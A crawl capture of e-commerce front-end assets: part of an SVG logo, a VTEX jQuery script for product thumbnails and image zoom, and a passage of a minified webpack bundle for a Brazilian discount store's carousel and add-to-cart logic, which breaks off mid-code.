d="M125.28,13.99l.2,3.06c.52-1.58,1.91-2.57,4.15-2.6h.08c2.19,0,3.68,1.03,4.48,2.71,.55,1.14,.82,3.81,.82,8,0,2.06,.14,4.96,0,7.78h-4.49c.07-3.79,0-7.12,0-9.18,0-1.03-.02-1.86-.06-2.47-.12-1.82-.72-2.73-1.8-2.73s-2.06,.51-2.33,1.48l.18,12.9-4.04-.02c0-5.58-.28-11.99-.67-18.93h3.48Z"/><path class="cls-1" d="M139.67,8.76l4.25-.27v5.98l3.57-.04,.06,3.44-3.63,.16v8.28c0,1.93,.84,2.89,2.53,2.89,.35,0,.73-.04,1.14-.13l-.13,3.79c-.6,.07-1.19,.1-1.73,.1-3.94,0-5.96-1.75-6.03-5.71v-8.89l-3.07,.18-.08-4.06,3.14-.02-.02-5.69Z"/><path class="cls-1" d="M155.67,14.46c4.24,0,6.37,2.97,6.37,8.69,0,.23,0,.46-.02,.69-.17,6.2-2.45,9.04-6.79,9.1-.05,.01-.2,0-.25,0-4.13,0-6.07-2.63-6.07-8.49v-.51c.13-6.26,2.37-9.49,6.76-9.49Zm-.6,4.25c-.79,.27-1.32,1.25-1.61,2.97-.17,1.02-.26,2.04-.26,3.07,0,.69,.04,1.39,.11,2.09,.2,1.75,.84,2.65,1.93,2.71h.13c1.01,0,1.7-.65,2.08-1.95,.31-1.08,.47-2.36,.47-3.84,0-.36,0-.73-.02-1.11-.1-1.95-.4-3.17-.9-3.66-.31-.29-.69-.44-1.12-.44-.25,0-.52,.05-.8,.14Z"/><path class="cls-1" d="M161.89,32.95c2.34-10.36,4.33-19.57,5.78-26.77l7.01-.11c1.72,7.49,3.98,17.29,6.2,26.87h-5.01l-1.47-7.41-5.88-.02-1.57,7.43h-5.06Zm11.68-12.31c-.65-2.62-2.63-9.02-2.63-9.02,0,0-1.07,5.84-1.85,9.12l4.48-.1Z"/><path class="cls-1" d="M190.47,41.41c.01-3.89,.02-7.19,.02-9.88-.72,1.28-2.04,1.35-3.94,1.41-3.65,0-5.47-2.48-5.49-8.66-.01-.02-.02-.05-.02-.07,0-6.14,2.1-9.75,6.49-9.75,1.28,0,2.96,1.14,3.4,2.58l-.05-2.58h4.26c-.06,4.79-.09,9.12-.09,13.4,0,4.71,.04,9.1,.11,13.19l-4.69,.36Zm.02-13.26v-7.38c-.61-1.2-1.38-1.8-2.32-1.8-.19,0-.38,.02-.58,.07-1.21,.28-1.88,1.9-2,4.86-.01,.32-.02,.62-.02,.91,0,2.41,.46,3.89,1.38,4.44,.31,.19,.64,.29,.99,.29,.77,0,1.62-.46,2.54-1.38Z"/><path class="cls-1" d="M206.33,32.93l-.17-2.65c-.52,1.58-1.85,2.64-4.14,2.66-.03,.01-.17,0-.19,0-2.27,0-3.73-1.25-4.46-3.24-.5-1.32-.75-4.06-.75-8.2,0-2.13,.06-4.14,.2-7.04h4.55c-.25,4.07-.37,6.7-.37,8.89,0,1.1,.03,1.96,.09,2.58,.19,1.89,.82,2.84,1.89,2.84s1.75-.49,2.02-1.47l-.21-12.83h4.41c0,5.22,.2,11.53,.59,18.46h-3.46Z"/><path class="cls-1" d="M216.58,10.38c0,.74-.27,1.37-.8,1.89-.54,.52-1.18,.78-1.95,.78s-1.39-.26-1.93-.78c-.54-.52-.8-1.15-.8-1.89s.27-1.35,.8-1.87c.54-.52,1.18-.78,1.93-.78s1.41,.26,1.95,.78c.54,.52,.8,1.15,.8,1.87Zm-5.02,22.55c-.09-7.09-.13-13.31-.13-18.47l4.72,.02c-.15,4.95-.22,10.06-.22,14.95,0,1.31,0,2.21,.02,3.5h-4.38Z"/></g><g><path class="cls-1" d="M17.21,22.2c-.6,0-.65,.22-.89-.36L8.58,2.95H1.52c-.84,0-1.52-.66-1.52-1.47S.68,0,1.52,0H9.61c.62,0,1.18,.37,1.41,.93l8.13,19.82c.31,.76-.2,1.04-.98,1.34-.18,.07-.76,.11-.95,.11Z"/><path class="cls-1" d="M40.27,29.92H15.28c-.2,0-.39-.04-.57-.11-.31-.12-3-1.24-3.55-3.6-.22-.96-.15-2.46,1.45-4.16,3.19-3.38,18.43-3.95,24.12-4.4l2.53-8.13-27.6-1.36c-.84-.04-1.48-.74-1.43-1.55,.05-.81,.77-1.43,1.6-1.39l29.03,1.43c.8,.04,1.43,.69,1.43,1.47l-3.03,10.4c0,.77-.61,1.41-1.41,1.47-8.78,.62-21.04,1.86-23.02,3.97-.4,.42-.8,.88-.71,1.6,.08,.61,.67,1.36,1.49,1.41h24.65c.84,0,1.52,.66,1.52,1.47,0,.82-.68,1.48-1.52,1.48Z"/><path class="cls-1" d="M24.32,21.19c-.7,0-1.33-.47-1.48-1.16l-2.78-12.51c-.18-.8,.34-1.58,1.16-1.75,.82-.17,1.62,.33,1.8,1.13l2.78,12.51c.18,.8-.34,1.58-1.16,1.75-.11,.02-.22,.03-.32,.03Z"/><path class="cls-1" d="M30.9,20.27c-.78,0-1.44-.58-1.51-1.35l-.97-11.14c-.07-.81,.55-1.52,1.38-1.59,.83-.07,1.57,.53,1.64,1.34l.97,11.14c.07,.81-.55,1.52-1.38,1.59-.04,0-.09,0-.13,0Z"/><path class="cls-1" d="M14.59,15.83c-.83,.03-.91-.69-.95-1.5-.04-.81-.01-1.41,.82-1.45l24.21-1.06h.02c.83-.03,1.53,.6,1.57,1.41,.04,.81-.61,1.5-1.45,1.54l-24.21,1.06s0,0-.01,0Z"/><ellipse class="cls-1" cx="16.83" cy="34.15" rx="2.97" ry="2.88"/><ellipse class="cls-1" cx="36.44" cy="34.15" rx="2.97" ry="2.88"/></g><path class="cls-1" d="M169.01,38.83c.5-.05,.99-.1,1.49-.16,.17-.02,.33-.03,.5-.05-.63,.06,.19-.02,.26-.02,.99-.1,1.99-.19,2.98-.27,1.82-.16,3.65-.3,5.47-.42,3.69-.25,7.39-.42,11.09-.53,3.7-.1,7.4-.14,11.1-.1,.92,0,1.83,.02,2.74,.04,.17,0,.33,0,.5,0,0,0,.82,.02,.36,0,.5,.01,1,.03,1.5,.04,1.91,.06,3.82,.13,5.73,.23,4.16,.21,8.3,.51,12.44,.9,1.35,.13,3.06-.25,4.14-1.08,.29-.22,.76-.57,.65-.99-.11-.4-.73-.51-1.07-.54-15.2-1.42-30.52-1.67-45.76-.7-4.39,.28-8.78,.67-13.16,1.13-.73,.08-1.58,.36-2.23,.7-.36,.19-1.03,.56-1.17,1-.35,1.11,1.96,.85,2.41,.8h0Z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.imagecontrol3.js?v=1.0.0.0
body_size: 1269
content:
/// <reference path="jquery-1.4.1-vsdoc.js" />
/// <reference path="vtex.common.js" />
/// <reference path="vtex.jsevents.js" />
/// <reference path="vtex.skuEvents.js" />

$(document).ready(function () {
    ImageControl($("ul.thumbs a:first"), 0);
    clickThumbs();
    var imageControlListener = new Vtex.JSEvents.Listener('imageControlListener', imageControl_OnSkuDataReceived);
    skuEventDispatcher.addListener(skuDataReceivedEventName, imageControlListener);

    var imageControlSpecSelectedListener = new Vtex.JSEvents.Listener('imageControlSpecSelectedListener', imageControl_OnSkuImageRelatedSpecSelected);
    skuEventDispatcher.addListener(skuImageRelatedSpecSelectedEventName, imageControlSpecSelectedListener);
});

function imageControl_OnSkuImageRelatedSpecSelected(e) {
    var skuData = getSkuData(e.newSkuId);
    var args = new Vtex.Commerce.JSEvents.SkuDataReceivedEventArgs();
    args.skuData = skuData;
    imageControl_OnSkuDataReceived(args);
}

function imageControl_OnSkuDataReceived(e) {
    //Limpo as imagens thumb
    $("ul.thumbs").html("");

    var arrayLi = new Array();
    var idMain = 0;
    var idZoom = 0;
    var idThumb = 0;
    var pathMain = "";
    var pathZoom = "";
    var pathThumb = "";

    var pi = e.productIndex;
    if (pi === undefined) { pi = 0; }
    //Inicio o loop para preencher o objeto li com as novas tumbs
    for (i = 0; i < e.skuData.images.length; i++) {
        idZoom = 0;
        idThumb = 0;
        for (j = 0; j < e.skuData.images[i].length; j++) {
            if (e.skuData.images[i][j].ArchiveTypeId == 3) {
                idThumb = e.skuData.images[i][j].IdArchive;
                pathThumb = e.skuData.images[i][j].Path;
            }
            if (e.skuData.images[i][j].ArchiveTypeId == 2) {
                idMain = e.skuData.images[i][j].IdArchive;
                pathMain = e.skuData.images[i][j].Path;
            }
            if (e.skuData.images[i][j].ArchiveTypeId == 10) {
                idZoom = e.skuData.images[i][j].IdArchive;
                pathZoom = e.skuData.images[i][j].Path;
            }

        }
        if (idMain > 0 && idThumb > 0) {
            arrayLi[i] = $("<li></li>");
            var href = $("<a></a>").attr('rel', pathMain).attr('title', 'Zoom').attr('href', 'javascript:void(0);').attr("id", "botaoZoom").attr("class", "");
            if (idZoom > 0) {
                href.attr('zoom', pathZoom);
            }
            else {
                href.attr('zoom', '');
            }
            var img = $('<img />').attr('title', e.skuData.name).attr('src', pathThumb);;
            href.append(img);
            arrayLi[i].append(href);
        }
    }
    //fim do loop

    // preencho a ul com os li criados
    for (i = 0; i < arrayLi.length; i++) {
        $("ul.thumbs").append(arrayLi[i]);
    }

    //recalculo a imagem zoom e os clicks
    ImageControl($("ul.thumbs a:first"), pi);
    clickThumbs();
}

function clickThumbs() {
    $("ul.thumbs a").click(function () {
        ImageControl(this, 0);
    });
}

function ImageControl(a, pi) {
    $("ul.thumbs a").removeClass("ON");
    var ID = $(a).attr("id");
    var pos = $(a).offset();
    var holder = $("#produto").offset();
    var alt = $("[id=show] [id=include] [id=image][productIndex=" + pi + "] img").attr("alt"); //alt/title da imagem principal
    var image = $('<img />');

    $(a).addClass("ON");
    if (pos !== undefined && holder !== undefined) {
        $("div#setaThumbs").css({ 'left': (pos.left - holder.left + 30) + 'px' });
    }
    if ($("[id=show] [id=include] [id=image][productIndex=" + pi + "] a").length > 0) {
        $("[id=show] [id=include] [id=image][productIndex=" + pi + "] a").remove();
    }
    else {
        $("[id=show] [id=include] [id=image][productIndex=" + pi + "] img").remove();
    }

    //Preencho as opcoes da imagem principal
    if (pi == 0) {
        image.attr("id", "image-main").attr("src", $(a).attr("rel")).attr('productIndex', pi).attr('class', 'sku-rich-image-main');
    } else {
        image.attr("id", "image-main").attr("src", $(a).attr("rel")).attr('productIndex', pi);
    }



    // VERIFICO SE TEM ZOOM.
    if ($(a).attr("zoom") == "") {
        image.attr("alt", alt).attr("title", alt)
        $("[id=show] [id=include] [id=image][productIndex=" + pi + "]").append(image);
    }
    else {
        var href = $("<a></a>").addClass("image-zoom").attr("href", $(a).attr("zoom"));
        href.append(image);
        $("[id=show] [id=include] [id=image][productIndex=" + pi + "]").append(href);
        LoadZoom(pi);
    }

}


//ZOOM
function LoadZoom(pi) {
    if ($(".image-zoom").length > 0) {
        var optionsZoom = {
            //zoomType: "reverse",
            preloadText: "",
            title: false
        };
        $(".image-zoom").jqzoom(optionsZoom);
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://descontoaqui.vteximg.com.br/arquivos/descontoaqui.min.js?v=638975150519400000
body_size: 11219
content:
/*! For license information please see descontoaqui.min.js.LICENSE.txt */
!function(t){function e(e){for(var r,i,c=e[0],l=e[1],u=e[2],f=0,h=[];f<c.length;f++)i=c[f],Object.prototype.hasOwnProperty.call(o,i)&&o[i]&&h.push(o[i][0]),o[i]=0;for(r in l)Object.prototype.hasOwnProperty.call(l,r)&&(t[r]=l[r]);for(s&&s(e);h.length;)h.shift()();return a.push.apply(a,u||[]),n()}function n(){for(var t,e=0;e<a.length;e++){for(var n=a[e],r=!0,c=1;c<n.length;c++){var l=n[c];0!==o[l]&&(r=!1)}r&&(a.splice(e--,1),t=i(i.s=n[0]))}return t}var r={},o={1:0},a=[];function i(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=r,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/dist/";var c=window.webpackJsonp_corebiz=window.webpackJsonp_corebiz||[],l=c.push.bind(c);c.push=e,c=c.slice();for(var u=0;u<c.length;u++)e(c[u]);var s=l;a.push([126,3]),n()}({126:function(t,e,n){n(127),t.exports=n(330)},318:function(t,e,n){},319:function(t,e,n){},320:function(t,e,n){},321:function(t,e,n){},322:function(t,e,n){},323:function(t,e,n){},324:function(t,e,n){},325:function(t,e){!function(){try{var t=document.querySelector(".sidenav-trigger"),e=document.querySelector(".close-filters"),n=document.querySelector(".catalog_side-navigator");t.addEventListener("click",(function(){n.classList.add("mobile")})),e.addEventListener("click",(function(){n.classList.remove("mobile")}))}catch(t){}}(),function(){try{$(".search-single-navigator ul li a").each((function(t,e){$(e).attr("title")&&$(e).text&&(e.text=$(e).attr("title"))})),$(".search-single-navigator h4 a").each((function(t,e){$(e).attr("title")&&$(e).text&&(e.text=$(e).attr("title"))})),$(".search-single-navigator h4").each((function(t,e){$(e).next().children().length>0&&$(e).addClass("arrow")})),$(".search-single-navigator h4.arrow").on("click",(function(t){t.preventDefault(),$(this).toggleClass("hidden"),$(this).next().toggleClass("show")}))}catch(t){}}(),$(document).ready((function(){var t;(t=$(".home__shelf--carousel .shelf__default ul")).each((function(){$(this).hasClass("slick-initialized")||$(this).slick({dots:!1,arrows:!0,slidesToShow:4,slidesToScroll:1,autoplay:!1,infinite:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:1,arrows:!1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!0,centerPadding:"60px",arrows:!1,dots:!1}}]})})),$(document).ready((function(){$(window).resize((function(){t.length&&t[0].slick.refresh()}))}))}))},330:function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),a=n(125),i=(n(317),n(318),n(49)),c=n.n(i),l=(n(319),n(90)),u=n.n(l);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(){f=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function h(t,e,n,r){var a=e&&e.prototype instanceof g?e:g,i=Object.create(a.prototype),c=new I(r||[]);return o(i,"_invoke",{value:j(t,n,c)}),i}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=h;var d="suspendedStart",m="executing",v="completed",y={};function g(){}function b(){}function w(){}var E={};u(E,i,(function(){return this}));var _=Object.getPrototypeOf,x=_&&_(_(N([])));x&&x!==n&&r.call(x,i)&&(E=x);var S=w.prototype=g.prototype=Object.create(E);function L(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function n(o,a,i,c){var l=p(t[o],t,a);if("throw"!==l.type){var u=l.arg,f=u.value;return f&&"object"==s(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(f).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function j(e,n,r){var o=d;return function(a,i){if(o===m)throw new Error("Generator is already running");if(o===v){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=k(c,r);if(l){if(l===y)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===d)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=m;var u=p(e,n,r);if("normal"===u.type){if(o=r.done?v:"suspendedYield",u.arg===y)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=v,r.method="throw",r.arg=u.arg)}}}function k(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,k(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),y;var a=p(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,y;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function $(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(s(e)+" is not iterable")}return b.prototype=w,o(S,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,u(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},L(O.prototype),u(O.prototype,c,(function(){return this})),e.AsyncIterator=O,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new O(h(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},L(S),u(S,l,"Generator"),u(S,i,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=N,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach($),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),$(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;$(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function d(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}function m(){function t(){$(".shelf__default").find(".shelf__default--highlight-discount-percentage").each((function(){var t=$(this).text().replace(",",".");t=t.replace(" %",""),t=(t=parseFloat(t)).toFixed(0),$(this).hasClass("ready")||("0"==t||0==t?$(this).hide():($(this).show().addClass("active"),$(this).html("<span><strong>"+t+"% </strong>off</span>"))),$(this).addClass("ready")}))}window.innerWidth<768&&(t(),$(document).ajaxStop((function(){t()}))),window.innerWidth<768&&document.querySelectorAll(".home__shelf--carousel").forEach((function(t){var e=document.createElement("div");e.innerHTML=t.innerHTML,e.className="home__shelf--carousel-mobile",t.insertAdjacentElement("afterend",e),t.remove()}));var e=u()({text:"Produto adicionado ao carrinho :) ",duration:3e3,newWindow:!0,close:!0,gravity:"top",position:"left",stopOnFocus:!0,style:{background:" #0081C6"},onClick:function(){}}),n=u()({text:"Quatidade indsponível :( ",duration:3e3,newWindow:!0,close:!0,gravity:"top",position:"left",stopOnFocus:!0,style:{background:"#bd2130"},onClick:function(){}});function r(t){var n={id:t.toString(),quantity:1,seller:"1"};vtexjs.checkout.addToCart([n],null,10).done((function(t){e.showToast(),document.querySelector(".minicart__controller").click()}))}$("body").on("click",".buy-button-normal",function(){var t,o=(t=f().mark((function t(o){var a,i,c,l,u,s;return f().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o.preventDefault(),o.stopPropagation(),console.log(this.id),t.prev=3,a=this.id,t.next=7,fetch("/api/catalog_system/pub/products/search?fq=productId:".concat(a));case 7:return i=t.sent,t.next=10,i.json();case 10:if(c=t.sent,l=h(c,1),u=l[0],!((s=u.items[0].sellers[0].commertialOffer.AvailableQuantity)<=0)){t.next=17;break}return e.showToast(),t.abrupt("return");case 17:vtexjs.checkout.getOrderForm().then((function(t){var o,i=t.items,c=i.findIndex((function(t){return t.productId==a}));if(-1!=c){if(i[c].quantity+1>s)return n.options.text="Quantidade solicitada indisponível !",void n.showToast();o=c,vtexjs.checkout.getOrderForm().then((function(t){var e=t.items[o],n={index:o,quantity:e.quantity+1};return vtexjs.checkout.updateItems([n],null,!1)})).done((function(t){e.showToast(),document.querySelector(".minicart__controller").click()}))}else r(u.items[0].itemId)})),t.next=25;break;case 20:t.prev=20,t.t0=t.catch(3),n.options.text="Erro ao processar solicitação :( ",n.showToast(),console.warn("Product add function",t.t0);case 25:case"end":return t.stop()}}),t,this,[[3,20]])})),function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function i(t){d(a,r,o,i,c,"next",t)}function c(t){d(a,r,o,i,c,"throw",t)}i(void 0)}))});return function(t){return o.apply(this,arguments)}}())}n(320),n(321);function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function y(){y=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var a=e&&e.prototype instanceof g?e:g,i=Object.create(a.prototype),c=new I(r||[]);return o(i,"_invoke",{value:j(t,n,c)}),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var h="suspendedStart",p="executing",d="completed",m={};function g(){}function b(){}function w(){}var E={};u(E,i,(function(){return this}));var _=Object.getPrototypeOf,x=_&&_(_(N([])));x&&x!==n&&r.call(x,i)&&(E=x);var S=w.prototype=g.prototype=Object.create(E);function L(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function n(o,a,i,c){var l=f(t[o],t,a);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==v(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(s).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function j(e,n,r){var o=h;return function(a,i){if(o===p)throw new Error("Generator is already running");if(o===d){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=k(c,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=d,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var u=f(e,n,r);if("normal"===u.type){if(o=r.done?d:"suspendedYield",u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=d,r.method="throw",r.arg=u.arg)}}}function k(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,k(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=f(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function $(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(v(e)+" is not iterable")}return b.prototype=w,o(S,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,u(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},L(O.prototype),u(O.prototype,c,(function(){return this})),e.AsyncIterator=O,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new O(s(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return 